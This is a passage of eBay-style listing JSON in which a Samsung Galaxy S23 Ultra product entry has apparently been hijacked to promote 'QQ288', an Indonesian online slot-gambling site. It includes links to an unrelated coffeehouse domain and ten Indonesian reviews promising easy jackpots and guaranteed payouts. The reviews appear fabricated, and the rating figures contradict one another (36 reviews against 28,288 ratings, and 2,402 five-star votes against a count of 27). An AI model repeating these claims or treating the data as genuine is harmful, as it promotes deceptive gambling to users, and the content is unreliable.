                              "title": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 28,288 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "28,288 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin",
                              "url": "https://www.javajazzcoffeehouse.com/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin",
                                    "url": "https://www.javajazzcoffeehouse.com/",
                                    "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Xanana"
                                      },
                                      "datePublished": "Okt 19, 2025",
                                      "reviewBody": "QQ288 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                                      "name": "Situs Slot Online gampang menang!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gusmao"
                                      },
                                      "datePublished": "Sept 29, 2025",
                                      "reviewBody": "RTP paling gila real QQ288 ini",
                                      "name": "RTP gacor banget",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Wakwaw"
                                      },
                                      "datePublished": "Sept 24, 2025",
                                      "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                                      "name": "Jackpot gede langsung cair",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Greg"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Main Situs di QQ288 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                                      "name": "Gacor tiap hari",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                                      "name": "Kemenangan selalu dibayar",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                                      "name": "Pernah zonk tapi tetap gacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Online di QQ288 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                                      "name": "Situs QQ288 gacor terpercaya",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "PemainInti"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                                      "name": "Situs QQ288 gampang menang & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Luar biasa, baru main sekali langsung pecah!",
                                      "name": "Gila, baru main sebentar, scatter langsung datang",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "QQ288",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "QQ288"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "QQ288"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://www.javajazzcoffeehouse.com/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
